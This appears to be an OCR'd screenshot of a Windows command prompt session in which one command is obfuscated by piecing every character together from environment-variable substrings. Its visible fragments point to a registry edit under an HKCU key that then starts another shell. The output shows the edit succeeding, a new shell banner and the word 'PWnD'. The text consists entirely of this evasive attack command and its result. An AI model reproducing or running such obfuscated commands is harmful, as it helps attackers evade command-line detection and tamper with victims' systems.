 CmD
C:\>%allusersprofile:~4,1%%temp:~-3,1%%prompt:~-1,1%%programfiles:~10,1%%allusersprofile:~8,1%%allusersprofile:~-4,-3%%allusersprofile:~-4,-3%%programfiles:~10,1%"hk%windi
r:~0,1%%appdata:~3,1%%temp:~2,1%%windir:~-1,1%%windir:~-3,1%%programfiles:~-5,1%%temp:~-4,1%%systemroot:~3,1%%allusersprofile:~8,1%%allusersprofile:~4,1%%temp:~-3,1%%temp:
~2,1%%commonprogramfiles:~-10,1%%appdata:~-3,1%%windir:~0,1%%allusersprofile:~4,1%%windir:~-3,1%%windir:~-1,1%%windir:~-3,1%%programfiles:~-5,1%%temp:~-4,1%%temp:~2,1%%win
dir:~0,1%%windir:~-3,1%%programfiles:~9,1%%programfiles:~9,1%%allusersprofile:~8,1%%commonprogramfiles:~-7,1%%allusersprofile:~-4,-3%%programfiles:~10,1%%programfiles:~3,1
%%allusersprofile:~4,1%%windir:~-3,1%%windir:~0,1%%temp:~-3,1%%windir:~-1,1%%windir:~-1,1%%windir:~-3,1%%allusersprofile:~4,1%"%programfiles:~10,1%/v%programfiles:~10,1%%a
llusersprofile:~8,1%%appdata:~3,1%%temp:~-4,1%%windir:~-3,1%%allusersprofile:~4,1%%appdata:~3,1%%commonprogramfiles:~-7,1%%programfiles:~10,1%/%allusersprofile:~-4,-3%%pro
gramfiles:~10,1%"%temp:~-3,1%%windir:~0,1%h%windir:~-3,1%%programfiles:~10,1%%programfiles:~3,1%%windir:~3,1%%commonprogramfiles:~-7,1%%allusersprofile:~-4,-3%"%programfil
es:~10,1%/%programfiles:~-5,1%%programfiles:~10,1%&&%programfiles:~10,1%%systemdrive:~0,1%%appdata:~-4,-3%%allusersprofile:~-4,-3%
The operation completed successfully.
Microsoft Windows [Version 10.0.16200.1000]
(c) 2017 Microsoft Corporation. All rights reserved.
PWnD
C:\>